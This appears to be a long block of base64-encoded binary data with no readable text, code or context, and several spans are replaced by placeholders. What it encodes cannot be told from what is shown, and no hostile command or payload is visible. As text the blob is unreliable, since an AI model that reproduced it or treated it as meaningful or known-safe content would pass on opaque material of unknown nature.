ehIzcuZ0ZK2uuYU+RYQLu+Z5xOOTmjM4mi4cX95//[base64]/gGq6jaonsOmn/77SuYwA19ZTHbMYcRQABfWwd6apTvejlhIAFpjPJbK4lwEHMIsAc4vYcYsARruCcPbtQQSC0MyADbBwk1iaOmgad48Ydj6y0tQbLs2YHpcAcWpsCYPu1CxfsLOA7LauHb9txMWAPhni3dxsRtmGKg4IMKkECPgUlQIURWEEpMEARLtp22gUoVPfxGo/QN6sTDYgciBKkswIs4vwfxGGlrauNz+IU3OIsiCn1gCKm0Qug8Mm8bVoVmDd/QAIDqkCQy/JzT932qqDcLsMThW8nPIP3go+/gq/4hC/AlzQ2nA+qn3RgZPHAOghh/vKqU1Yw+eEBkB3CRxkMZDYFNGBj/+oXw1vgHOgvGa/d/jr8H96UM4GIHZ5gBLCgZrbgGE5cDSZgr4mGilxcxxgkRtJxHYHsst3RyHjgNsdKSlpiCoRAAzIgyOMoBspgF6ShFxzBEc75bUAAOjUAGFI4buMIBRdAOOs2a6smb0u7nbWGbwfgGgBgBKQgEkBeCjzhtV+7O8EOcfs5JNGcV8eBDq5wt/NuDIShpIFiof/Bcxigd+5ct3YpHHbCAYgiulvCJ0pADBi01qZJJBX9uaiCfCxlHPoh6meLDLK7LCa9LU6h0s9CWt4pL8S7E8I+C3C0vGFPXHC0pxWgVOwkC6BXMRr2H95bYekbXdBF1hcqvxmK9//whffYTRVVY/mYr2MrGS+lut6mVME7eZQdPMKVfZT/[base64]/oRFj8N8/MWgUOjygEKLCEg4rWryIMeM/cnAGoqHx8SMcGxnd2eDAgQYNUCtpcFCk6N8dmIr/Xr6EWQDjuHf9FllsdCSo0KC5Oh0pUOBoUGcO+1URmjTpEVMVTQWNKrTKuHEaK3L9N+ifj7CDfIw960NsWrNpq/xzWyXuDblVbti1G+JGiL2++IaoAThwYAWEKygwXCFxBX4VVlR4wA8yngeT+f3jxw8PthQaUnhOkSGDHhARWqhTd25GFCxY6rB+DQALAIUjogC4PTuSbNYiJsweoRAJBVn/KFBA8g8JEhHLlTNfnhwLhRjUYywwZy5CBA8eQGTQUMRJEXgXeqg4jz79vfMOe/wbkACEhhbmyi1YMKOcI2nSgknrBaAjjkSAHYHl2HfffQjaF0EZ23mQQAJCrHBB/[base64]/gYdk/n3mmh2ggtNDCOuuoM8MMt632Gv9rsX07GwC24SZdJEioi4UUWPwTyQgLxEDBPxMkp1xzzO0bHQW3UXdfdhGAQHCEQhShgxOUTGFeeuc13HBFPQyQAYSkHXiOfY4A2It//[base64]/[base64]/NBQG2Q2Mw5V6BoUYMcI2Ac0GI7AXSRKUdFWNIEXxWhpNEJAjmqUtyAKMWqVQMQYjnQkIghiDLqImiQYMSVWXOlsMhgIk7TkJYRUBA50y0gXzZQmNsHhH3NQVEYwwI0DCOQjWxrJ/[base64]/S6aa9RBAvc9DrOBNwjjn1pRDp/CsG5wjYOga2Pw0cLDyUaEMPCviwh0UMgf9oAx5I84r4RICDDJogxzpmQf9cwUEGOtkCCKQdhYCgZTwAR82CQTOaLcFmL2QHMgBwohm+EGgj6FmJVv/kiRZZQIeTUFognKajIcp0phmhwxi0lkRBKNELUUPHO6BoJSpS8Q4XuaIWowaRg/[base64]/CphDFuM8Tr7M+RzlFMc467POdczxTu9oADw62AU/rIBPAgrwgO35xxScQBr/D7QgAQM9UARTRsFe8CehwbiCI0hDsgPhT2Di/YcHJmTRmpUnhTFjB0hdWKJ4hbSkJ4rEP0gEAE+oCIcr3WFLewhEmkpYws/A6daIgGEijMEPU2MFI4Yqg0eASSWDWNJFxji1ErjtImvKiJq2yCNycEMlW1KJS+h0pzxxlRA3UYRVZbLHsf5xc0dQhTPkOhS4KjkVbTXFMvaqSWfUwCHoqLKdAusVdPj1dJwCq0IMOyqyoJItamHL7MQCl1g91pWSxQtl/dI7XuGSMJstjC4fsEvlgVaYzBMtPIoJjz+rNjR6mJ46ttUtbzVDm+Ja3wtrk02LgE+3QWvhvIxz3HMm/[base64]/qGKPFEeKxbFyhCw4A65t7cQyVJGFLBTSGWWy1FcC6+U5iM10Ww4VVzoJ1q988sthLh3sFGtm2aH5zLWLrCttFcvK/qWWtvwV8BBDLMVYYTGQAa1pnx7oqO+imP/IlN47OZhoACwae7g5RxRqk7PdcrO34FMXOxqUs/plOrnP4Wb9mqug7OhPQqXGw8KyK8DtdlchVsiAdqJ7MQ5mzNYCcsQVPraLK7hXZCMjWQi5kwIn2BPZFlq2fi9wjQWUVPPULqmA4QUcAyskwRRYcA63DSMaNS2m4W691IRxRJ2iG8NdyFsVQ5wmEYcRTFwmLIxd/6alvulNB7ABli+SEhsrfw2AguM/FCGoHh9K4Xe4eFLYytZMNioE4tDyO7TcyUUsgklZUnlFjt+Ui3yFK1seh5ZDOQ6fMOmKpgMzWV6XylSWGc0Kgcvses5mQPdmvMM7NXBZgwE8wjM8xPP/AP/[base64]/1fi4FelsxUaMTn3d3+T8zpmRmb/9xbF2HM+B0uUtSsFWEu+YnSZhXSKoQB4djx7JoGiJQSBlo1CkI278CwJAAy/ti2okRpaN023oYQgCILbBBy6dRvP5gYeUAYLgAy4UBz4AoObJhzS4S8AYB34wwfbwQf7UwQ8sAIscGqppgLbBYQK4R4KMQDwMD3lMFDrIDIQtADtdA4KIYX/sB1UODL/wAdW6AF6oAMrcGyUVyH3RDMqeQHwEQXssAC38QTTRmA3eZPwooYUQDTYJocNtjRBMAl5SJQ8ggp7iGF92IdxoBBz0Hs+QgOEmHthpBBexiNj0iN2QxFw828WgQYSAf8RcCCW/8ANXDAHNocRa7AGl5gnaqmWp8CKd3AKzjCXZaJyVukQGIABpzKLznd+g+V7FkEOXIGWUeMDkvMPGBCMFjE5PlBKkiOMZraYr+MQcGGZANhmk7UXuNIXlvU7CUhnC6hLiZEsEOhnp7WN2QgP3HgFQvAPU5cB8LUO6ZAaqREDG/gt7BQiOcM9o4eCAIAM3FEGw/UP4+Q+mmZOY+cv/qIgH9lM32F3K0AhPriQAyQxCnEBK6AB2rFBA/VrCJIgGWMOHtlM09NMUqg/02UF01CdX9iSLLlsGGINC7AOLtQ9OaM+T1CGwEFt/9AzB+YJpUcBRaMiL6JDM1KUCer/[base64]/4JAOyggh4wCubgBtSxXFiwduekXPVzGxGUHSDAHSJUBNI5nQqJauxxnXzHA35XHwYCXeVVDjFwIP9QDtpint3R/wLd0R0ZEB7TsIX5ZB4tWZ3x2SEasA4hqJ+EGnYhcqgl5Z/KigyhVxwBOjQTIIc/yVIKaq0OEQJjkJQQygDdygBx0EQVIQ5HyiMOQANxohD8RjoRETceSjWMeBFVNotlNYvisKPm16MZ8YpvlK/qd1WPYyfoYEZPCmZhI26mo2W42H5QGiqB6RBlUTpkoSqrEplhGjvGSKY/d6ZBp6YH2KbQuFmjyXQPQLLWCAY6sJrwgA0qKwQr25qsWQTf+E7pQLNYd5sf6Kf5GSJfd5/yMpCOGgEsuACyAABql2n6ki/dZD//aKseYJEaYGoDwDAKqQK7SqoO+ZBtYAVFIDLApv+pEGUgHfQPBfIPacCpnHqrOsADUyuq4LCr8FkhwWANeoCsOaOfIDgCh8oOy+qffAscJiIFBzYBUlB6niCHLSKUFnCt14oKGdat3PqttddXVuojN8o26rq4GoEO/dqUYpOIr9iXZfUPijKw4Fa6bMKihGWLt2gqLBeYopIqYcY6q1JmkXmxZGo7gJiMaWqAa4pZCVgD0YgYFXAIcbpngWYAYJCNK8uN2NC8QvCyRbALGhCrpzEDSuiBfqqEIMJOees9ILIAncoHKXMfMUC0/iIc6Qs/SZsc9eKP1EGR90VeAzMhyka1o6oCrYa1DjENlLCd2lEyX/tO9VEfHhkBryD/XvqTAaSmq9T5MG3QHl9YISygB+ugeQvggSBSrPqZt9mknxzMt/HCPjNUNKUnrZ4AlJmroF5ABHGglN76rZJwEeEwNQNxVCo8YZQbrz5CrjMcNYnwD4QwRD5FmAqrZe3nEOtnERN7KqmyFog1jGtxA7PgDLOAu7Oyu5xJgIDhsXNWZ8OrdKQJGRAIWnSKDTpwp9jgvC37sthwBTG7CxmAGs+kvX7KDh/4D4TajtZxg/LIByxIXMv1gjGYae+ynP54HREgTwTiARrAAspGndZZqnxHCRlghBuEP2BbqwYsMtdCMDnIg1TrMP9gUVh7T3EbDSBwx14HIh/4BOfAwcTK/5/[base64]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[base64]/M7hQ1tW9QLVTYZoObVF9yQ1U34O5+9RB+9FbuATD8vtUAIQQf3Dr/[base64]/+UT/6yaxnZsjfVshBqLogLStKeExgvGIJqEmtL1FTTGGuVjWrNeYfY/FB1sY2i6IZbWz/uIVoQLMEzSyhU2yDIahEJZvamOo2dDsVb35jBQX8wwqvilVy+kYr5zhHcNPZVRN4/8Wd72jHEd3JwBOv8A9j7WIXU0yAIywHkjJEoAx8kFZ9OieL/CCoP/7pVrgA9A8DKWhBDcrAudrgrh60YQpTmCOGDHIwh6iAJeBYgQ6KkIEWYERfJOKXskbiIh5YIUa082PCwBGhdtWIBy3olx7wgJMo/KQmPRmK9ayXsZoghXsMGUr4qDSyKE1pSvGDJZpYFks0vSlORqDTPzCwiDbdEpcbMAPNAChMIzyEHHuAE9BIQLNg5rIlYPoSMIVps618QjGW0AohOnMLMolGK4rBzDX/4Q7HKIZRLDlnWRhCjhCmEE8YfKdmoPHCtolqNa6ZYQ1reKrc3NA3vvmHq4AYq/+++a05RCzcEQ2XAuz86leKS0ATn+gIyLHgCpbL4rM8EIFReHFanfMctkZgRiygEVwUYKPoFlSuFllBXsmTkOwKMq/j/[base64]/[base64]/DnmZehXmXlnCSxxXgyvk+Bpl6QK1T0DqMS1ZBBkyyMC+JErKdqnaP5pm2sx0ZhZky9TZdKGLTW2qtWkjDajwmU8a3taf/3PLTW96KNBXGUdWQ2yOAcAgHVwZFzsayI6vtJMBRgtLcZbTInl2oUWGqKgMHuhiGeYzn+/mR0HlLal5S5pSBTEoAiSZxkvbMA0LDeRdNrVvhySiAyGAoJAn2oghPaJIF+XUpZDcSg9iwo9jXQEbReDHUmdQDgxf1cJB+kc7uHfhdPAkKOm4cDug9ASaEEmsVLKKJ8T9YnKrWGa/rEYr/uGFlsDVZ8Oc0wZqfLM5BdMMWrjrXPVav1ueILHB5OtDlgnwxAIzCfTbRl/nl4R6D/mW8n6Ilq+5BGjoZbJ/6ethr9wSLpOWspGaWmUYolmyRZkuS8DHP06IZku1+c2eQv/NamD7mtjQkLa++Aee8fyPf/7GNwM9xHGQM0QiGte4y72OAZqbAoc6NKNRpDSlrdgey2kX03zQXLU6TUbyZqtbBCovQ1Jn6hbxwBsISRer7zghhcFaQyt5yDSILQR8dUQjuPZXBF7xDxC0SAcTWQEkbdehHgyA2FcQgrASUAQ8tEEIAHBekKh9DmpDrEnt0HY6uKf5JqUD2/+AmFK4ncogIYNKWGJGuVWPJvpVYisYqES8660VZvZsgAeUN1ySGW9314zHwSSBvqvhb73+DLHEPHIz60QODDRfmDxjphHM0HAS8O8fJscmQyC7caxx/yGS2cxj7jILcpCDswyRlCX/Vq7yku/JUirPVGGcsUKoaYY0a4vzp1yzf/7HrTY5xzkcqgHfIkAg0ps/U45AKyLkQiIlYq6G2o7vYLQo+g4t0qIEOBYt8oD20DRMk4/v6rTw+rTyOqOSKqltKTVz8IA4SjWDmKQL8IWYuhA6QrCGuAAe2AUnwIaKWId+MYeN6B2P6DsNEAInKIIDQ4h7UImZeoj7qqMBYIHE247GWTwWaINymAGncJ6fgJhn60Js8zzQawfPy7xqCz1u47afQIqyGrfVc0OtoJ/6aZMZ4z17WyzrawktkKZgeoY+RIQAeIZ/wLFgEoeB65kaSwK7msOGm5PgqwYhCz5pIr7aMwIB/woyYAIsvTIDamIIJKsEtsIA2YM4hqigqWEJvjAnlngMdCAH9wmH8rMMMigaSziMh+CsrUk/xmAIEEKMeCohqeEUGIq5UKE5Oqsh28A5APwn3vqtvDkOoZsVBTS05MIGB2QoCWy6LIK6RwsPK3KP98g0rAPB+siP/SDBNAKQ/[base64]/KOnMAqe8CnfQiQRIclxQsu0d6lzaIQUeCHXdZwoaUl39oA0pQSJ0CAXVYB+YcyJ+6CIDpuyIUghQYAIUwnh64h3m5h3/ozodQqhUoggikrsVhvH+IAMj/q57Re5iH8TyUfM80SIc0kM80eAiVBL3OG0lUesmYRAuatJ9b0gLeG6Z5OzKHA6Bg8reh1IrDYonD2hoymTH7oR9hYIguwNBOxD10KDgzWCwB+ofYq73h6wd9O0R928R/26u+uj2Cq8PBQjgkQ4eeWcsDmre3JIQ3yFFU/IuWmEsxQ4d3KCGk6Yd3QIeyILMliMVFGItxGATLiLhZZD+WyxQ2q4KUW8wXGkY5U439i43YCECGwDMd+jkDFK4H+LO/YQ5BMzqkG02GYrrTRE3VhLSJMpZnubQ8PRGt85wF8bTbTMf+OMGxMxEWTAh3ecFp8IU7wqM+cruZws5/ACQn/4AHIRCCNFAHdZgB5gQwn+qIoFo8DcgAo5KXh3xIFbgHJeQQFQAHm+rNC6AEuptA9ZCia3iwGfgklsSq9+TV+RzDNHDJrAhDzxvJHaGYKPDPrNiDXooTPWyy3vsZRfQ3+rnJm9yGJdsDJDMD/VGLcZDKf+DWMCEBQejDQNRQIWtRuKq+/vmHfrixZnpE15M+aeJKdCM+eCWytBSmn2RLnWlEtGwmcaDXthwHk9O+LODRyrpJ7xOTdmWhFZqFWzjSfiiLrRkHzRINvIgUJcWah7CmayKbQSCbkeUalfMFkzONOMM/[base64]/AF+p0VIZmjPVcN+YzZQpiNnLVABfwJtm5BsENCjmMKKjQyKfBeAMuEbUTE1ggDT2gLRdaJYO7CLZXIDNCUFPe9rbVEeVAoAHPjUdaMHtJAiunQJ7pEG+Jc5ImkgdcAJL7Tt1aAFgUAcAiIBygGEU+YjvqAgeOAiFYdWEwNuCuIdW3U7vfEIrUOAMGIkihi4h2AUD0w/FDRKKgZhexTb5LNbI/QdqaAdqAD1qUElkRVxkxdytUCdwBVer3Mok6AoQbdB37RkzXov+SbJ9sN0bqzczOMumlN2v5Ermc97Y3QCbLNERDb6tvFdieghxsMl2FRTC2oNW7AehZEumpBmB/4XXGoOyK9PRf0hYuvBR691ehhiMX/QMzYCU0FAhcAqzqinfzihMiDW5+1sb92XZL41ZN3tZPPM5vKmAzcybvQG0onOOwZkOJVq6oCVgbjzgJyqCIshTTcO6pSXHBdiP9NqWUMNNXKjaGDCRsstaglCerZVfbt5HHF4JFYgII3QCUd2oTY2ATb21n/qIvgMYIRBOHubgU+1hDkmeHt6QebSCnGK0kYioRhOWIqCEAQAAimnPLjQKHXli+AS9YTXDaBPWKkYKY/1is+jdTURjtPg9syTdsGjdHXtEYLIZnGmmAHgInjSDRg5eiHOxf0iCP2hKLXifjP5dOlHRgNMldv/VmX0YvmztGc9lJuSNZNyrsYJ9DEJ4iOnVZFVUDDDJ3u19y1kgg0XwVjHL2A+qjChTUssAP/GLWJId2TYrjSz1FFhm2ce8FJYIwDG931y+WeMoKP5lDlsxuv8NYKbT62JmNAOmOhDQoiJggS7iLk3bHAjuU66T4G3JFm35B5RCqwUpVA1+KW5OnnnMI3D4zpdQiO7sx7ItgsSriAYBgGWD4d2JgH8wB/RUj6cqVeHczlLdTiX0znTpYW9YFwaT1SIWGOgi3CIYgChIHchLaIgZAbQayTF06MUlVixmCCt+z4o+1osOC9zr43bdBrySMZjRw0leCwxQpz8OaoYg4w3/MFdBtON0hcp/6J9sFbI58WRcmmR7xWMiM+Sg6clBppNHliZJ7jHnfcs3+AcleAPCBGUX0N7VfctFcNC3ZBSknhTGKIt3eAdLeUt8GFmWWznFfIy0cbktZY339YaXFVNTCQE9w+VdlhX9pWtBA4PlEmafvUamI+A5NWAE3kAM5KJmDqNxzI/8GK9xEdTGfmxyyWYN4AfehK938Ya9TZcNMU6GwE5hsxez1Z2OcFu3feETUW30XJF4PIge1mx99IZWfQlJBQdvuIcpmKQBsAIekFVgGAmBFhZjGYBzMIoo0JGauCpuS5CHfuj3RFYqzk+W0OLIvVzqzgo1YZO34sme/9yZv8KA99OKSnC3YKoEF4tDnYyTQ9YKNTa+f5BvmtGElO5JscQ9m3Qxhqu9YBrQ+0Gy301R3MtXz+XKPcRpwRpEDLC9ZgK+rXGLVBa/zzitwriFdXrp67um/[base64]/8ZMcg1w8rltnTAYpS04pHU4n9IdOoWh/L29RwDyruqH1r3iksUMiPQgqa0460EPq4Q6mrQgtP1GQQKgADwglbfAHL4yhPwkwhtuJ75GTrp6P9Rvq80g3ydV3nLbzWWNzsmB3tD70NkiBYbrb4ABaa2CzIBFHJwB8TXYwzoh/LbmsdXdlNkiMW0hMZ4fK7emkEYXxES9mFvoY/9i7OGOZmToX/QhYd4rZfVobfmzAT0G8CRRuTq2RSAUwGucUZbwRVZEaoDiSvaqKxzZj/906fNFv4o/vGSbGUZqhasbFRNHvkVCDxqA5vakLrFnU0KbRHZKBn+wZ9CES+3CGyAsDD/v6PZvuGPt+058oYpQHkYlAi6m3PBbaLuwAMWSIA957aa33nK4zaAiDSi3bkn6Qz+M5guyhOGT/79O/iPWkSDDSFizKhxI8eOHj92NFJtA8kNJ/Ysgoju30pxGPv9IzHSDEkjIE+U3GBGS5ITPkkAJTHun8icJDbuOZHECEmaM3VC1WIEkZcNI0vGvGqm2h6XEE9chUrTiBkjImnqZFryhMymG2xiVGumLU0zPkvOxbvhX0lyeo9iJOfO2T9ChFwgTuzCkqVPjRFnhDkU48p/LpcoXtyPzKfMiJeADo1Z8ZJ/kwdhHJ3YEuhZrm/88/Gvig98Pqo481xld5UbVf7B/wYO/AbsKrqOH/ftDaK3G7581VAgXXoFBRWu+7n+4NCDCg++CwATHowB8gYMCDGADVsK9tiAYcsgf76HDPUdgXAEzJEH/h7KyFPEfxGUUcYC5hi4gIIxxLAAg7gAQAEFuEhYIS7/MLhAORHU54QVPagQYg8jqgBiD1NM4cs0F0wBzj8qZNRGGwPws4sTRQihQQYgRGBOj+aYs6GPQ64TAUQRgEDJBT2AMyI4U4x4T4gqgHPPP/[base64]/yjhmQuzeJZROKZpVNk/qiFmySyWaJsua0u4dotp5EwWG7mL+VDvb/XKdq9x3GbG22//+iYcbMUgp8s/uhCHUQg3hBBdDdFNV1121x3iHXcPCPCdeOKVV1562DThXgbsyZcCmhmcuaMj9vXXcgSOCFgGgQgqWHPNDAIQw4QV6kyBzhA1uGEGGuAxxZQlgihilv9M4wuUIULUwz9T0LgLHjcKkQAIPA7ZYwT/G3q9DkQ+ruOBECssCeI9Wt7DJDgqYFnl0lN4QzeWUV9gxQr8aACMHhnokUCaQ69ZBB58jAAAn4jWaWeeiI6AkaAVHSToDP8sWnlFij70qOefO1pUU6N+RFdNlnmkFlQkfLoRsWHNxRGsi8CUEascHVvNP8I8tcGke/QqK07CNuuWsmxp9VbtGJBFEl/C4wRVP3ppcZW0bk1KTkagaLuEO57V3pG46MybLmjpuvCJLj50M8hQQ6GG2ryW4Iuva7OIxphu/s7Wf3DIHQw4CFsOcZ7zMIdNxzrWuQ4Du/OdB2YMDOQxz3mwoZ71tMdkGpxPyuwDDA/kxwMf5E8ZPLCL/wTIjGY2cxALYwAhCE0IABSiUAwgoiEOJUAIVjhak5DGJBRZYQpt+IeJqDSFFVACDzbCWpki4EQgfQ1IUuzROnxkpAzoYABtaFIPvNEGtvWwB1bCEt3KOMao+WJvTugb4OQTuDRpQAhX2MUKEgAAgYyATnO60wwKgqiE/MkilRPU5B4yOcwlRFGgWyQjQaUp3zmqUniBi0d6xRWP9IMpToFkZDSyiD0ExSc+MYtZjiIrmvzDC8oSFQYEk6lera5ZuXLLs/ZwKlFmZFYbQMexTqC6vQQrLEk5yUfeoK1PQKRbGomXSiDSjyUwZgmd8YwlbvEOd9ximt0D1/sw4oPy6f8PfYthzCdEw5vZ7KZ/xoGIwRBmMOFAhDg1CIEvFACxBFaHgRWr2AM1Fp7wdEwH6lFPEzK4wZOhrD4KbZkHGmqOBRThCjNL0AodxCAG7WxnFMoI2DKQAh4YbUpJc9sW29AiqZVoChcYEx7wwAIh4ChrIPCAE2vqta5JsRzrEFsGhICHC8hIjHTb0pbu0bYq/WM5dFuOlF40orytAB4a0MPf/jbVBGBDTUUoAiUQN4JIAECP7GBIFAiSkD9C5I+CjMJC2jooRY1gUY2cK+hERxLSecR0wsKAR4CHl2qEjyN25aRGfHmVaozksL4ayVFy14Wq2AowleidrZbFFlEatrL/qDLLHv4BK4jk5HlQMSxNtNCPoOxhGLJai0eMSU1YKRMiQ/FKuJw5jvKljwywGsc7+KUtc7nvH/ETLrnIKRp2zcIZuviNbfBRBef+BiL++tfBjhPAgrkzns2h58MSSJ0FTqyfENzYBA0g0I9dkD3tOVnKQCAfEIqwof0h0MtYwIcyAKmiC3oQBWTos/+6EGhOdK8Oj2YiGXGRSSP6BzjasAIe8AAeWy1CHHGkgZlyCKdQDJI5/hEksf0DBEQbwAUu0KQnNRhFWxJj22C0HC+1+EUqmMI0VhBVDZjsbykQnAYS0OM2rWAEMcijJ/IoJzrxiSGLUyvlDPknjSRKUXKl/yuVGZVJWuK1I5JsCiU3sojoOaXLG7myprIMFlsZgQSdvV5JRMUXsdBKlW0+CjlACZRk9Yq2/+jHNor3yMS6WSOymp6uitXl6OmlGlroCCHQ5Rlr/YMcsUVdvNwlrn/cwtGZWcIi3oEO7Y1jHIsgw2gYE83WvA81sblFvYQ7Dtvg6x/4OFh0qfuv6abzX8j5DQDd6QviMMw5DbMnsSO2wApUDNn8uJjGHlAegMJjoOsJmUER6l6U5eeD8qUpTQvEApoeiKILsihGKaTRGDJoQyAkmjeOViIEO2nBKOIBHnhA4RxpIN/5zpp9bHrTH33Nw//[base64]/s46tVNVaOm7632wSDqJxt80Uadt5GuOnV9MNlYtxgBVOcNvNEw7iLQ2NhpoHf6uTGAUvBjIVPvyDzKQZTZxz5m2na3e3SFBCDooQeyWYMepDga/vcfF7ohgXco0h6YVEZtGBGTrJD/Ix+vMU1qWv4/KMyjm3IY4OUIksDV4QGioQ1FJi1ji+pGpRV7yURJkxLcqFZxHOtox/n2cQ6vMIAEgDVxd8xj4yKnp68yDpAuX9RF9s85jDBEzAngmGmSr2QZRriDnUmdsHxE8zgF2XXElW3Sz2kKJWndnF3gVuyFnJEEK2kPqejFXnzgnmmBZoXKqCRg2B2dSeiKMyFaNSSBX1mFFlSCM0EE93hGaQSGujjGurQGS0DE/biGqL3DIoSaqwAhvHga3/EdOfiA3pmGqsVGbBxe4Rne4CWebMzG4p0Tr+nCIOwaAAVQwPTGwjRM5uHTsSGbxYgX6E0QeoEMBpHe6e0I/8roR3w1FId0WxmAAAs40eyVw81gSAzkzH/5zAvVkIJwCAgkAB60m4iYVIkBVSQOgBNgw9bsGyMOTo9pgDwIwT/QFE6VQyBGEfVBRNmYDT9YAYu0iEnVjRkxiZewDfmRn0hNgxUMwNWkAI4lwC6aTL5dwRWwACWwwwTgERZIwQQc2QiwQyREAuM0zlmdXEYkCiKdFeYAACAM4DbGRVggiyiREtUpVmXZBDNlBGIZxWcJljeamTcGHUYUHSRVlhk8Vq/[base64]/ARR8IuYkWCV8raomWgAgYRZy7yZg3DMAAWAEeWJy+7djQ/BhXFYEUUIAnxMlXOaORfdUEoJVDME5YYQHm5B9ECIpDQERociM3hspikRKqsEVQSFJdGIE+IkWi0SZHMA+WcYRBbgUlXd1f/KayLANkrc5GbBlaZAT/OZQgmhFF0R3gBwIFBmCAOMigSbRSEihLEvwDBsggYtXgb4CCEihBeL5BRmLkbSanRozgR6An6AwCBmjh4U2hD8AnTMqnFk5hrt2aOrHTOOiCf4LhddGaO/[base64]/zmk5jaKnU4cxXRaBjnw6UtGGgn8oxHIRntWirKImWApy1ys51ccixGIA33GSmWRgF+gBSo9w2qhAnoWKl5kBFj4HFH846T+Q1eMoJ2RgCgtRWSNavJ0xVeIEglUgvaUp0aQgUZ2xKKmZ6SBxAcuKgagpHABqxPS5yA4oXAN3uFdIbL2T0bYWv8gR00ihw/0WjwtV28UUHehYVBmB4PyQz/9k1GSR3pIWwaRjOnR4eqxHk3VVH6Zwy5owAIQyM3U3onK0IliCIaMIpL42Ap0USSOiROkAcDqQRRsSDmoKyPqwdY4gtbsaBxpAF3mpYY8lJDi5QIMnI+IGB4E0ZZsEf/DiRGIPMmVFNHRyNg95A2NUKn6qZ8cbdX78QISeIIUgClmTkBYhZWYYsE8kFVCxNWaRkIUPKNDvOkgtUM6GC2I1SnMkZnSdcS3fKDTiYVN6BlEuMMCHqpGLK3RRd0pWWCikYDWKUsqPZIXGGcIYsQiLGeYuUSkOAunhEPO5cQwtKZPoISd7VlgeEU/MN3U0pVLmCNl2A46eNrgCm7emcb7lCT8jAO8CNdJGivhxYYVJisVyifjfeHlHgxN9ppx7EaBRpcvnOEBKShQMpB2MJsETZB5gEF6iJ57rFd8WKiFrswH0a58OdFVHkgC7AKN3gy5vZAM5UwNBc0iJgA/TMP/[base64]/7DUtzST3RWTLwmUDTTSpDD1E6kbD1KYDnK37rODwOh4P5D64xD4b6DOOydrrrPOARe/FQh4dWL5FZufLaTwRBMdVmXLhTDOEhetS4XrR0MsEFHd0nHPQUl/8UgmwP50wNsDISKqwWtx4SiHppYb+3arrpOlIL02D/0blYCLyLeK9gQ2INRmAY4wTpoQBpEgQZEwQzMwFqOYu7KFAjhB/bibwIAaZBqSCAKaSBa7IFcX70NABdxbJWIEdxIjVNB6fvO2AUMACXwgxNEw/ICI0ytgDW4QTLyb/[base64]/3juI5mLKCDJzFmsPQ8APaJNiKiUiIpK9hvghEwEgPlNiDsYAT4Nu+acBWWcP77e8EeEIxd6knRMIEaINAMDZE3KwC08miaOY/IIM288Fla3Pn3FFBV1kGay2lhAUDdsR